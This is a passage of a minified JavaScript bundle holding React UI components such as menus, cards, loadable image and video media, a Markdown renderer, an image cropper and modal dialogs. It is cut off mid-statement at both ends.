s=({narrow:e,width:t="100%"})=>(0,o.jsx)("li",{className:(0,i.classNames)(l.default.container,e&&l.default.containerNarrow),style:{pointerEvents:"none"},children:(0,o.jsxs)("div",{className:l.default.item,children:[(0,o.jsx)(n.ImageBase,{className:l.default.icon,alt:"",size:20,noBorder:!0,withTransparentBackground:!0,children:(0,o.jsx)(r.Skeleton,{width:20,height:20,circle:!0})}),!e&&(0,o.jsx)(r.Skeleton,{width:t,height:12})]})})},401447:(e,t,a)=>{a.d(t,{LeftMenuOld:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(582192),l=a(152995),s=a(707158),d=a(670326),c=a(3043),u=a(307454),m=a(483215),h=a(114595),v=a(764221);const p=Object.assign((({sections:e,narrow:t,bottom:a,className:s,listClassName:u,settingsAriaLabel:p,onSelect:f,onCounterClick:g,onSettingsClick:x,onTooltipClick:_,onTooltipClose:k,onSectionExpanded:C,...b})=>{const[y,j]=(0,n.useState)(new Set),S=(0,n.useMemo)((()=>(0,h.getFeaturedItemIds)(e,y)),[e,y]),I=(0,d.useFeaturedItemId)(S),N=(0,n.useMemo)((()=>({narrow:t,featuredItemId:I,onTooltipClick:_,onTooltipClose:k})),[t,I,_,k]),w=(...t)=>{f(...t);for(let t of e)t.limit?.collapse_after_select&&y.delete(t.id);j(new Set(y))};return(0,o.jsx)(l.LeftMenuContextProvider,{value:N,children:(0,o.jsxs)("nav",{"data-testid":"leftmenu",className:(0,i.classNames)(t&&v.default.rootNarrow,s),...b,children:[(0,o.jsx)("ol",{className:(0,i.classNames)(v.default.container,u),children:e.filter((({items:e})=>e.some(c.isVisible))).map(((e,t)=>{const a=y.has(e.id);return(0,o.jsxs)(n.Fragment,{children:[0!==t&&(0,o.jsx)(r.Separator,{wide:!0,className:v.default.separator}),(0,o.jsx)(m.LeftMenuSection,{...e,hasHeadingItem:0===t,expanded:a,onSelect:w,onCounterClick:g,onSettingsClick:x,settingsAriaLabel:0===t?p:void 0,onExpand:(i=e.id,()=>{y.add(i),j(new Set(y)),C?.(i)})})]},e.id);var i}))}),a]})})}),{Footer:s.Footer,Skeleton:u.LeftMenuOldSkeleton})},307454:(e,t,a)=>{a.d(t,{LeftMenuOldSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(891550),r=a(764221);const l=[.6,.5,.7,.8,.64,.48,.75],s=({className:e,narrow:t,count:a=1,differentWidth:s,...d})=>(0,o.jsx)("nav",{"data-testid":"leftmenu",className:(0,i.classNames)(t&&r.default.rootNarrow,e),...d,children:(0,o.jsx)("ol",{className:r.default.container,children:new Array(a).fill(null).map(((e,a)=>(0,o.jsx)(n.LeftMenuItemSkeleton,{narrow:t,width:s?`calc(100% * ${l[a%l.length]})`:void 0},a)))})})},483215:(e,t,a)=>{a.d(t,{LeftMenuSection:()=>c});var o=a(474848),i=a(414108),n=a(296540),r=a(197448),l=a(3043),s=a(235975),d=a(688373);const c=({id:e,items:t,limit:a,expanded:c,settingsAriaLabel:u,hasHeadingItem:m,onSelect:h,onCounterClick:v,onSettingsClick:p,onExpand:f})=>{const g=a?.count||0,x=a?.show_more_label||void 0,[_,k]=(0,n.useMemo)((()=>(0,l.splitHiddenItems)(t.filter(l.isVisible),g)),[t,g]),C=(e,t)=>e.map(((e,a)=>(0,o.jsx)(s.LeftMenuItem,{...e,collapsed:t,settingsAriaLabel:0===a?u:void 0,heading:m&&0===a,onClick:t=>{h(e,t)},onCounterClick:t=>v(e,t),onSettingsClick:p&&(t=>{t.preventDefault(),t.stopPropagation(),p(e,t)})},e.id??a)));return(0,o.jsxs)(o.Fragment,{children:[C(_),k.length>0&&x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Collapsible,{expanded:c,className:d.default.hiddenItems,children:C(k,!c)}),!c&&(0,o.jsx)(s.LeftMenuItem,{id:`section-${e}-expander`,label:x,icon:{content:(0,o.jsx)(i.Icon20Dropdown,{})},onClick:f})]})]})}},114595:(e,t,a)=>{a.d(t,{getFeaturedItemIds:()=>i});var o=a(3043);function i(e,t){return function(e,t){return e.flatMap((e=>function(e,t){const a=e.limit?.count||0,i=e.items.filter(o.isVisible);return t?i:(0,o.splitHiddenItems)(i,a)[0]}(e,t.has(e.id))))}(e,t).reduce(((e,{id:t,tooltip:a})=>(t&&a&&e.push(t),e)),[])}},682023:(e,t,a)=>{a.d(t,{Tooltip:()=>d});var o=a(474848),i=a(351118),n=a(896412),r=a(180022),l=a(578392),s=a(78941);const d=({offsetByMainAxis:e=0,className:t,onClick:a,onClose:d=i.noop,...c})=>{const u=(0,r.useClickOutsideListener)(d,[d]),{children:m,shown:h}=c;return h?(0,o.jsx)(l.TextTooltip,{...c,enableInteractive:!0,appearance:"accent",getRootRef:u,className:(0,i.classNames)(s.default.root,t),offsetByMainAxis:e+6,onClick:e=>{(0,n.cancelEvent)(e),a?.(e)}}):m}},670326:(e,t,a)=>{a.d(t,{useFeaturedItemId:()=>i});var o=a(296540);function i(e){const t=e[0],[a,i]=(0,o.useState)(t);return e.includes(a)||t===a||i(t),a}},2103:(e,t,a)=>{function o(e){return void 0!==e&&"content"in e}function i(e){return void 0!==e&&"html"in e}function n(e){return void 0!==e&&"src"in e}a.d(t,{isCustomIcon:()=>o,isImageIcon:()=>n,isRawIcon:()=>i})},3043:(e,t,a)=>{function o(e,t){return t&&e.length>t+1?[e.slice(0,t),e.slice(t)]:[e,[]]}function i(e){return!e.is_hidden}a.d(t,{isVisible:()=>i,splitHiddenItems:()=>o})},619208:(e,t,a)=>{a.d(t,{LevelsCard:()=>h});var o=a(474848),i=a(351118),n=a(310262),r=a(587034),l=a(181240),s=a(271952),d=a(880758),c=a(989418),u=a(545264);const m={secondary:u.default.containerModeSecondary,tertiary:void 0},h=Object.assign((({maxHeight:e,children:t,mode:a="tertiary","data-testid":n})=>(0,o.jsx)("div",{className:(0,i.classNames)(u.default.container,m[a]),style:{maxHeight:e??"unset"},"data-testid":n,children:t})),{Header:s.LevelsCardHeader,Image:d.LevelsCardImage,Body:n.LevelsCardBody,Tag:c.LevelsCardTag,Cell:r.LevelsCardCell,Footer:l.LevelsCardFooter})},310262:(e,t,a)=>{a.d(t,{LevelsCardBody:()=>n});var o=a(474848),i=a(597162);const n=({children:e})=>(0,o.jsx)("div",{className:i.default.body,children:e})},587034:(e,t,a)=>{a.d(t,{LevelsCardCell:()=>l});var o=a(474848),i=a(723723),n=a(285056),r=a(710102);const l=({icon:e,children:t})=>(0,o.jsxs)("div",{className:r.default.cell,children:[Boolean(e)&&(0,o.jsx)("div",{className:r.default.cellIcon,children:e}),(0,o.jsx)(n.Paragraph,{className:(0,i.getColorClass)("color_text_subhead"),children:t})]})},181240:(e,t,a)=>{a.d(t,{LevelsCardFooter:()=>d});var o=a(474848),i=a(723723),n=a(285056),r=a(731860),l=a(486114),s=a(916672);const d=({after:e,children:t,"data-testid":a})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.SeparatorSpacing,{size:24}),(0,o.jsxs)("div",{className:s.default.footer,children:[t&&(0,o.jsx)(n.Paragraph,{className:(0,i.getColorClass)("color_text_subhead"),children:(0,o.jsx)(r.LangTag,{className:(0,i.getColorClass)("color_text_primary"),tag:"title",Component:n.Title,inline:!0,level:"2",weight:"3","data-testid":a,children:t})}),(0,o.jsx)(l.SeparatorSpacing,{mode:"vertical",size:8}),e]})]})},271952:(e,t,a)=>{a.d(t,{LevelsCardHeader:()=>s});var o=a(474848),i=a(351118),n=a(723723),r=a(303800),l=a(285056);const s=({children:e,className:t,...a})=>(0,o.jsx)(r.Div,{mode:"vertical",spacing:12,paddingBottom:0,children:(0,o.jsx)(l.Title,{level:"3",weight:"2",className:(0,i.classNames)((0,n.getColorClass)("color_text_primary"),t),...a,children:e})})},880758:(e,t,a)=>{a.d(t,{LevelsCardImage:()=>s});var o=a(474848),i=a(220208),n=a(787744),r=a(118122);const l=351/154,s=e=>e.src?(0,o.jsx)("div",{className:r.default.img,children:(0,o.jsx)(i.AspectRatio,{ratio:l,children:(0,o.jsx)(n.ImageBase,{...e})})}):null},989418:(e,t,a)=>{a.d(t,{LevelsCardTag:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(783856),l=a(301974);const s={primary:l.default.rootPrimary,secondary:l.default.rootSecondary,accent:l.default.rootAccent},d=({children:e,appearance:t="primary",className:a})=>(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,s[t],a),children:["accent"===t&&(0,o.jsx)(r.Overlay,{className:l.default.accentOverlay}),(0,o.jsx)(n.Caption,{weight:"2",children:e})]})},755762:(e,t,a)=>{a.d(t,{LiveRegion:()=>n});var o=a(474848),i=a(220208);const n=e=>(0,o.jsx)(i.VisuallyHidden,{...e,Component:"output","aria-live":"assertive","aria-atomic":!0})},731069:(e,t,a)=>{a.d(t,{LoadableImage:()=>c});var o=a(474848),i=a(351118),n=a(602629),r=a(296540),l=a(407532),s=a(225425),d=a(422879);const c=(0,r.memo)((function({src:e,label:t,visible:a=!0,...c}){const u=(0,r.useRef)(null),m=(0,r.useCallback)((()=>async function(e){if(!e)throw new Error("The image is required!");const t=e.src;await(0,n.reloadResource)(t),e.src=t}(u.current)),[]);return(0,o.jsx)(s.LoadableMediaContent,{"data-testid":"loadableimage",...c,reloadKey:e,className:(0,i.classNames)(l.default.media,!a&&l.default.visuallyHidden),onReload:m,children:(a,n,r)=>(0,o.jsx)("img",{className:(0,i.classNames)(d.default.image,"loaded"!==r&&l.default.visuallyHidden),onLoad:a,onError:n,src:e,alt:t??"",ref:u})})}))},477340:(e,t,a)=>{a.d(t,{LoadableMedia:()=>h});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(220208),s=a(731069),d=a(221391),c=a(100601),u=a(407532);const m={default:u.default.rootDefault,transparent:u.default.rootTransparent},h=({type:e,src:t,mode:a="default",label:l,aspectRatio:h,visible:p,loadingErrorMessage:f,loadingErrorActionLabel:g,onLoadingStateChange:x,..._})=>{const k="image"===e?s.LoadableImage:c.LoadableVideo,C=(0,n.useStableCallback)(x??i.noop),b=(0,r.useMemo)((()=>({loadingErrorMessage:f,loadingErrorActionLabel:g,loadingStateChangeHandler:C})),[f,g,C]);return(0,o.jsx)(d.LoadableMediaContextProvider,{value:b,children:(0,o.jsx)(v,{ratio:h,className:(0,i.classNames)(u.default.root,m[a],!p&&u.default.visuallyHidden),children:(0,o.jsx)(k,{..._,src:t,label:l,visible:p})})})};function v(e){return function(e){return void 0!==e.ratio}(e)?(0,o.jsx)(l.AspectRatio,{...e}):(0,o.jsx)("div",{...e})}},225425:(e,t,a)=>{a.d(t,{LoadableMediaContent:()=>p});var o=a(474848),i=a(812591),n=a(351118),r=a(634444),l=a(523417),s=a(296540),d=a(700272),c=a(220208),u=a(271036),m=a(221391),h=a(873585),v=a(586619);const p=(0,s.memo)((function({reloadKey:e,children:t,onReload:a,onLoadingStateChange:p,"data-testid":f="loadablemediacontent",...g}){const[x,_]=(0,s.useState)("loading"),{loadingErrorMessage:k,loadingErrorActionLabel:C,loadingStateChangeHandler:b}=(0,m.useLoadableMediaContext)(),y=e=>{_(e),b?.(e),p?.(e)},j=()=>y("loaded"),S=()=>y("error"),I=(0,r.useStableCallback)((()=>{y("loading"),a().then(j,S)}));(0,s.useEffect)((()=>{I()}),[e,I]);return(0,o.jsx)("div",{"data-testid":f,...g,children:(()=>{const e=t(j,S,x);switch(x){case"loaded":return(0,o.jsx)("div",{"data-testid":`${f}-loaded`,className:v.default.content,children:e});case"loading":return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:v.default.content,children:e}),(0,o.jsx)("div",{className:(0,n.classNames)(v.default.overlay,v.default.overlayStretched),children:(0,o.jsx)(d.Spinner,{size:"medium"})})]});case"error":return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.VisuallyHidden,{children:e}),k?(0,o.jsx)("div",{className:v.default.overlay,children:(0,o.jsx)(h.LoadableMediaErrorPlaceholder,{loadingErrorMessage:k,loadingErrorActionLabel:C,onRetry:I})}):(0,o.jsx)("div",{className:(0,n.classNames)(v.default.overlay,v.default.overlayStretched),children:(0,o.jsx)(u.IconButton,{onClick:I,children:(0,o.jsx)(i.Icon28RefreshOutline,{})})})]});default:return(0,l.expectNever)(x)}})()})}))},221391:(e,t,a)=>{a.d(t,{LoadableMediaContextProvider:()=>n,useLoadableMediaContext:()=>r});var o=a(296540);const i=(0,o.createContext)({}),n=i.Provider,r=()=>(0,o.useContext)(i)},873585:(e,t,a)=>{a.d(t,{LoadableMediaErrorPlaceholder:()=>s});var o=a(474848),i=a(296540),n=a(720836),r=a(454154),l=a(96635);const s=(0,i.memo)((function({loadingErrorMessage:e,loadingErrorActionLabel:t,onRetry:a}){return e?(0,o.jsx)(n.Placeholder,{icon:(0,o.jsx)(l.Icon56IllustrationAntenna,{}),action:Boolean(t)&&(0,o.jsx)(r.Button,{mode:"tertiary",size:"m",onClick:a,children:t}),children:e}):null}))},100601:(e,t,a)=>{a.d(t,{LoadableVideo:()=>d});var o=a(474848),i=a(28880),n=a(296540),r=a(407532),l=a(225425),s=a(968707);const d=(0,n.memo)((function({src:e,label:t,visible:a=!0,...d}){const u=(0,n.useRef)(null),[m,h]=(0,n.useState)("loading");(0,n.useEffect)((()=>{u.current&&(u.current.defaultMuted=!0,u.current.muted=!0)}),[]),(0,n.useEffect)((()=>{a&&"loaded"===m&&setTimeout((async()=>{try{await c(u.current)}catch{}}),0)}),[a,e,m]),(0,i.useUpdateEffect)((()=>{a&&function(e){if(!e)return;e.pause(),e.currentTime=0}(u.current)}),[a]);const v=(0,n.useCallback)((()=>async function(e){if(!e)throw new Error("Unable to reload video, because it's not defined!");e.load();try{await c(e)}catch(e){throw new Error("Unable to play reloaded video!")}}(u.current)),[]);return(0,o.jsx)(l.LoadableMediaContent,{"data-testid":"loadablevideo",...d,reloadKey:e,className:r.default.media,onReload:v,onLoadingStateChange:h,children:(a,i)=>(0,o.jsx)("video",{className:s.default.video,src:e,"aria-label":t,"aria-hidden":!t,width:"100%",preload:"metadata",controls:!1,playsInline:!0,muted:!0,loop:!0,ref:u,onLoadedData:a,onError:i})})}));async function c(e){if(!e)throw new Error("Unable to play video, because it's not defined!");return e.play()}},638148:(e,t,a)=>{a.d(t,{Markdown:()=>k});var o=a(474848),i=a(20165),n=a(303800),r=a(285056),l=a(720836),s=a(293116),d=a(279734),c=a(194528),u=a(325092),m=a(437756),h=a(176439),v=a(851971),p=a(670407),f=a(772227),g=a(699477),x=a(169051);const _={paragraph:e=>(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,paddingTop:0,paddingBottom:6,children:(0,o.jsx)(r.Headline,{level:"1",children:e})}),heading(e,t){switch(t){case 1:return(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,children:(0,o.jsx)(r.Title,{level:"2",children:e})});case 2:return(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,children:(0,o.jsx)(r.Title,{level:"2",weight:"3",children:e})});case 3:return(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,children:(0,o.jsx)(r.Title,{level:"3",weight:"1",children:e})});case 4:return(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,children:(0,o.jsx)(r.Title,{level:"3",weight:"3",children:e})});case 5:return(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,children:(0,o.jsx)(r.Subhead,{weight:"1",children:e})});case 6:return(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,children:(0,o.jsx)(r.Subhead,{weight:"3",children:e})})}},image:(e,t)=>(0,o.jsx)(n.Div,{children:(0,o.jsx)(l.Placeholder,{maxWidth:300,noPadding:!0,header:(0,o.jsx)(s.Image,{alt:t,size:300,src:e}),children:t})}),link:(e,t)=>(0,o.jsx)(d.Link,{href:e,children:t}),code:(e,t)=>(0,o.jsxs)(n.Div,{mode:"vertical",spacing:0,children:[t&&(0,o.jsx)(c.Spacing,{size:8}),(0,o.jsx)(u.CodeCard,{code:`${e}`,label:t})]}),list:(e,t)=>(0,o.jsx)(m.RecordList,{mode:t?"decimal":"disc",children:e}),listItem:e=>(0,o.jsx)(m.RecordList.Item,{children:e}),table:e=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Spacing,{size:6}),(0,o.jsx)(h.TableBase,{children:e}),(0,o.jsx)(c.Spacing,{size:10})]}),tableHeader:e=>(0,o.jsx)(f.TableHeader,{children:e}),tableCell(e,t){const a=!!t.align&&["center","left","right"].includes(t.align);return(0,o.jsx)(p.TableCell,{placement:a?t.align:void 0,children:e})},tableBody:e=>(0,o.jsx)(v.TableBody,{children:e}),tableRow:e=>(0,o.jsx)(g.TableRow,{children:e}),blockquote:e=>(0,o.jsx)(n.Div,{mode:"vertical",spacing:0,paddingBottom:6,paddingTop:6,children:(0,o.jsx)(x.Blockquote,{children:e})})},k=({customRenderRules:e={},githubMarkdown:t,breaks:a,children:n,openLinksInNewTab:r,...l})=>(0,o.jsx)("div",{...l,children:(0,o.jsx)(i.default,{renderer:{..._,...e},breaks:a,gfm:t,openLinksInNewTab:r,children:n})})},169051:(e,t,a)=>{a.d(t,{Blockquote:()=>d});var o=a(474848),i=a(172901),n=a(220208),r=a(303800),l=a(285056),s=a(549033);const d=({children:e})=>(0,o.jsxs)(n.Card,{className:s.default.root,children:[(0,o.jsx)(r.Div,{mode:"horizontal",className:s.default.wrap,paddingTop:6,paddingBottom:0,children:(0,o.jsx)(l.Text,{Component:"em",children:e})}),(0,o.jsx)(i.Icon20QuoteClosing,{className:s.default.quote})]})},181944:(e,t,a)=>{a.d(t,{MediaAttach:()=>p});var o=a(474848),i=a(616647),n=a(351118),r=a(267466),l=a(293116),s=a(220208),d=a(62546),c=a(299310),u=a(553922),m=a(38094),h=a(863034),v=a(769120);const p=Object.assign((({"aria-label":e,src:t,icon:a,width:d=56,height:c=67,alt:m,caption:h,inputIcon:p=(0,o.jsx)(i.Icon28AddOutline,{}),hasInput:f,inputCaption:g,hasInputHover:x,hasInputActive:_,children:k,onClick:C,getRootRef:b,onMouseOver:y,onMouseLeave:j,onBlur:S,onFocus:I,...N})=>{const{fileInputId:w,fileInputRef:A,isDropZoneEntered:B}=(0,r.useFileInput)(N),T=Boolean(t||a),P=f||!T,R=P&&x,M=P&&_,L=(0,o.jsxs)(l.Image,{"data-testid":"media-attach",className:(0,n.classNames)(v.default.image,"vkitInternalMediaAttachImage",R&&v.default.inputHoverable,M&&v.default.inputActivable),src:t,alt:m,widthSize:d,heightSize:c,draggable:!1,...!P&&{getRootRef:b,onMouseOver:y,onMouseLeave:j,onFocus:I,onBlur:S,onClick:C},children:[!!a&&!t&&(0,o.jsx)(u.MediaAttachMeta,{icon:a,caption:h}),!T&&(0,o.jsx)(u.MediaAttachMeta,{icon:p,caption:g}),T&&k]});return P?(0,o.jsxs)(s.Tappable,{Component:"label","data-testid":"media-attach-input","data-for":w,className:(0,n.classNames)(v.default.root,B&&v.default.rootHovered),title:e,htmlFor:w,disabled:N.disabled,getRootRef:b,onMouseOver:y,onMouseLeave:j,onFocus:I,onBlur:S,children:[L,(0,o.jsx)(s.VisuallyHidden,{getRootRef:A,"aria-label":e,onClick:C,Component:"input"})]}):L}),{ErrorOverlay:d.MediaAttachErrorOverlay,RemoveButton:m.MediaAttachRemoveButton,SelectOverlay:h.MediaAttachSelectOverlay,LoadingOverlay:c.MediaAttachLoadingOverlay})},62546:(e,t,a)=>{a.d(t,{MediaAttachErrorOverlay:()=>r});var o=a(474848),i=a(15783),n=a(293116);const r=e=>(0,o.jsx)(n.Image.Overlay,{theme:"dark",visibility:"always",...e,children:(0,o.jsx)(i.Icon24RefreshOutline,{})})},299310:(e,t,a)=>{a.d(t,{MediaAttachLoadingOverlay:()=>r});var o=a(474848),i=a(293116),n=a(700272);const r=({children:e,...t})=>(0,o.jsx)(i.Image.Overlay,{"aria-live":"polite","aria-busy":!0,theme:"dark",visibility:"always",disableInteractive:!0,...t,children:(0,o.jsx)(n.Spinner,{size:"regular",children:e})})},553922:(e,t,a)=>{a.d(t,{MediaAttachMeta:()=>s});var o=a(474848),i=a(724648),n=a(285056),r=a(412888),l=a(584142);function s({icon:e,caption:t}){return(0,o.jsxs)(i.Flex,{direction:"column",justify:"center",align:"center",className:l.default.root,children:[e,t&&(0,o.jsx)(r.TextClamp,{Component:n.Caption,className:l.default.caption,lines:1,level:"2",children:t})]})}},38094:(e,t,a)=>{a.d(t,{MediaAttachRemoveButton:()=>c});var o=a(474848),i=a(876084),n=a(724648),r=a(578392),l=a(271036),s=a(783856),d=a(256594);const c=({label:e,onClick:t,...a})=>(0,o.jsx)(s.Overlay,{className:d.default.overlay,children:(0,o.jsx)(n.Flex,{direction:"row",justify:"end",align:"start",children:(0,o.jsx)("div",{className:d.default.buttonContainer,children:(0,o.jsx)(r.TextTooltip,{enableInteractive:!0,text:e,placement:"top",children:(0,o.jsx)(l.IconButton,{...a,label:e,"data-testid":"remove-button",className:d.default.button,onClick:t&&(e=>{e.stopPropagation(),t?.(e)}),noPadding:!0,children:(0,o.jsx)(i.Icon16Clear,{})})})})})})},863034:(e,t,a)=>{a.d(t,{MediaAttachSelectOverlay:()=>l});var o=a(474848),i=a(500001),n=a(410725),r=a(293116);const l=e=>{const{visibility:t}=e,a="always"===t;return(0,o.jsx)(r.Image.Overlay,{"data-testid":a?"media-attach-selected-icon":void 0,theme:"dark",...e,children:a?(0,o.jsx)(i.Icon24CheckBoxOn,{}):(0,o.jsx)(n.Icon24CheckBoxOff,{})})}},357014:(e,t,a)=>{a.d(t,{MobileImageCropper:()=>m});var o=a(474848),i=a(351118),n=a(488826),r=a(665643),l=a.n(r),s=a(296540),d=a(700272),c=a(354325),u=a(832506);function m({src:e,defaultCrop:t,cropperOptions:a,cropShape:r="square",maxZoomRatio:m=2.5,minCroppedSize:h=100,maxCroppedSize:v=8192,onCropChange:p,onReady:f}){const g=(0,s.useRef)(null),x=(0,s.useRef)(null),[_,k]=(0,s.useState)(null),[C,b]=(0,s.useState)(!1),y=(0,s.useRef)(!1);return(0,n.useMountEffect)((()=>{if(!g.current||!x.current)return;const e=g.current,o=x.current;let n,s,d;return k(new(l())(g.current,{...(0,c.getDefaultCropperOptions)(r),...a,ready:({currentTarget:l})=>{if(!l)return;f?.();const u=l.cropper;if(n=(0,i.debounce)((()=>{const{x:e,y:t,width:a,height:o}=u.getData();p?.({left:e,top:t,width:a,height:o})}),200),s=e=>{(0,c.handleCropperZoom)({event:e,cropper:u,minCroppedSize:h,maxCroppedSize:v,maxZoomRatio:m})},d=e=>{(0,c.handleContainerWheel)({event:e,cropper:u,isWheeling:y})},o.addEventListener("wheel",d,{passive:!1,capture:!0}),e.addEventListener("zoom",s),e.addEventListener("crop",n),!t&&"rectangle"===r){const e=2,t=a?.aspectRatio||3,{width:o,height:i}=u.getContainerData(),n=o-2*e,r=n/t,l={left:e,top:(i-r)/2,width:n,height:r};u.setCropBoxData(l)}t&&u.setData({x:t.left,y:t.top,width:t.width,height:t.height});const{width:g,height:x,x:_,y:k}=u.getData();if(p?.({width:g,height:x,left:_,top:k}),h||v){const e=(0,c.calculateInitialZoom)({cropper:u,maxCroppedSize:v,minCroppedSize:h,width:g});u.zoomTo(e)}b(!0)}})),()=>{_?.destroy(),e.removeEventListener("zoom",s),e.removeEventListener("crop",n),o.removeEventListener("wheel",d)}})),(0,o.jsxs)(o.Fragment,{children:[!C&&(0,o.jsx)(d.Spinner,{className:u.default.loader}),(0,o.jsx)("div",{ref:x,className:(0,i.classNames)(u.default.preview,u.default.previewCropDefault,"circle"===r&&u.default.previewCropSphere,!C&&u.default.hidden),children:(0,o.jsx)("img",{className:(0,i.classNames)(u.default.image,u.default.hidden),ref:g,src:e,alt:""})})]})}},354325:(e,t,a)=>{a.d(t,{calculateInitialZoom:()=>r,getDefaultCropperOptions:()=>o,handleContainerWheel:()=>i,handleCropperZoom:()=>n});const o=(e="square")=>({dragMode:"move",aspectRatio:"rectangle"===e?3:1,viewMode:1,toggleDragModeOnDblclick:!1,guides:!1,checkCrossOrigin:!1,center:!1,background:!1,restore:!1,cropBoxMovable:!1,cropBoxResizable:!1,zoomOnWheel:!1,zoomOnTouch:!0});function i({event:e,cropper:t,isWheeling:a}){let o=1;e.preventDefault(),a.current||(a.current=!0,setTimeout((()=>{a.current=!1}),50),e.deltaY?o=e.deltaY>0?1:-1:e.wheelDelta?o=-e.wheelDelta/120:e.detail&&(o=e.detail>0?1:-1),t.zoom(.1*-o))}function n({event:e,cropper:t,minCroppedSize:a,maxCroppedSize:o,maxZoomRatio:i}){const n=t.getData(),r=n.width*e.detail.oldRatio/e.detail.ratio,l=n.height*e.detail.oldRatio/e.detail.ratio;(e.detail.ratio>e.detail.oldRatio&&(r<=a||e.detail.ratio>=i)||e.detail.ratio<=e.detail.oldRatio&&l>=o)&&e.preventDefault()}function r({cropper:e,minCroppedSize:t,maxCroppedSize:a,width:o}){const{width:i}=e.getContainerData(),{naturalWidth:n}=e.getImageData(),{width:r}=e.getData();return i/n*(r/Math.max(t,Math.min(a,o)))}},63614:(e,t,a)=>{a.d(t,{ModalBody:()=>r});var o=a(474848),i=a(351118),n=a(371386);const r=({className:e,children:t,insetLevel:a=2,...r})=>(0,o.jsx)("div",{...r,className:(0,i.classNames)(n.default.container,1===a&&n.default.containerLevel1,2===a&&n.default.containerLevel2,e),children:t})},694244:(e,t,a)=>{a.d(t,{ModalBox:()=>u});var o=a(474848),i=a(351118),n=a(697157),r=a(296540),l=a(703844),s=a(277173),d=a(339461),c=a(781788);const u=Object.assign((({getRef:e,width:t,height:a,maxWidth:s,maxHeight:u,stretched:m,focusTrap:h,style:v,className:p,children:f,"aria-labelledby":g,...x})=>{const _=(0,r.useRef)(null),k=(0,n.useExternRef)(e,_),C=(0,r.useMemo)((()=>({stretched:m,setHeaderId(e){g||(e?_.current?.setAttribute("aria-labelledby",e):_.current?.removeAttribute("aria-labelledby"))}})),[m,g]),b=(0,o.jsx)(d.ModalBoxContextProvider,{value:C,children:(0,o.jsx)("div",{"data-testid":"modalbox",ref:k,"aria-modal":!0,role:"dialog",style:{...v,width:t??v?.width,maxWidth:s??v?.maxWidth,height:a??v?.height,maxHeight:u??v?.maxHeight},className:(0,i.classNames)(c.default.container,m&&c.default.containerStretched,"vkitInternalModalBox",p),"aria-labelledby":g,...x,children:f})});return h?(0,o.jsx)(l.FocusTrap,{autoFocus:!0,children:b}):b}),{Chevron:s.ModalBoxChevron})},277173:(e,t,a)=>{a.d(t,{ModalBoxChevron:()=>c});var o=a(474848),i=a(720263),n=a(568836),r=a(351118),l=a(220208),s=a(566463);const d={left:s.default.rootLeft,right:s.default.rootRight},c=({top:e,ariaLabel:t,placement:a,className:c,style:u,...m})=>(0,o.jsx)(l.Tappable,{"aria-label":t,className:(0,r.classNames)(s.default.root,d[a],c),hoverMode:s.default.rootHover,activeMode:s.default.rootActive,style:{...u,top:u?.top??e,margin:u?.margin??void 0!==e?"unset":void 0},...m,children:"left"===a?(0,o.jsx)(i.Icon48ChevronLeftOutline,{}):(0,o.jsx)(n.Icon48ChevronRightOutline,{})})},339461:(e,t,a)=>{a.d(t,{ModalBoxContextProvider:()=>n,useModalBoxContext:()=>r});var o=a(296540);const i=(0,o.createContext)({setHeaderId(){}}),n=i.Provider,r=()=>(0,o.useContext)(i)},454919:(e,t,a)=>{a.d(t,{ModalBoxFast:()=>s});var o=a(474848),i=a(63614),n=a(908242),r=a(782174),l=a(694244);const s=({width:e,header:t,closeAriaLabel:a,onClose:s,children:d,actions:c,insetLevel:u=1,"aria-label":m})=>(0,o.jsxs)(l.ModalBox,{width:e,"aria-label":m,children:[(0,o.jsx)(r.ModalHeader,{closeAriaLabel:a,onClose:s,children:t}),(0,o.jsx)(i.ModalBody,{insetLevel:u,children:d}),c&&(0,o.jsx)(n.ModalFooter,{actions:c})]})},908242:(e,t,a)=>{a.d(t,{ModalFooter:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(175400),l=a(157365),s=a(209750);const d=Object.assign((({className:e,before:t,children:a,actions:l,noSeparator:d,getRootRef:c,...u})=>(0,o.jsxs)("div",{ref:c,"data-testid":"modalfooter",...u,className:(0,i.classNames)(s.default.container,d&&s.default.containerNoSeparator,e),children:[Boolean(t)&&(0,o.jsx)("div",{"data-testid":"modalfooter-before",className:s.default.before,children:t}),Boolean(a)&&(0,o.jsx)("div",{"data-testid":"modalfooter-in",className:s.default.content,children:a}),n.Children.count(l)>0&&(0,o.jsx)("div",{className:s.default.actionButtons,children:(0,o.jsx)(r.ButtonGroup,{"data-testid":"modalfooter-actions",gap:"m",children:l})})]})),{Checkbox:l.ModalFooterCheckbox})},157365:(e,t,a)=>{a.d(t,{ModalFooterCheckbox:()=>r});var o=a(474848),i=a(944048),n=a(515255);const r=e=>(0,o.jsx)("div",{className:n.default.root,children:(0,o.jsx)(i.Checkbox,{...e})})},782174:(e,t,a)=>{a.d(t,{ModalHeader:()=>p});var o=a(474848),i=a(223540),n=a(560265),r=a(351118),l=a(296540),s=a(220208),d=a(194528),c=a(285056),u=a(339461),m=a(495698),h=a(383849),v=a(981146);const p=({className:e,onBack:t,backLabel:a,before:p,children:f,indicator:g,centered:x,after:_,subtitle:k,onClose:C,closeAriaLabel:b,hideBackLabel:y,noSeparator:j,getRootRef:S,verticalPadding:I,...N})=>{const w=(0,l.useId)(),{stretched:A,setHeaderId:B}=(0,u.useModalBoxContext)(),[T,P]=(0,l.useState)(!1),R=(0,l.useMemo)((()=>({registerTabs:()=>P(!0)})),[P]);(0,l.useEffect)((()=>(B(w),()=>B())),[w,B]);const 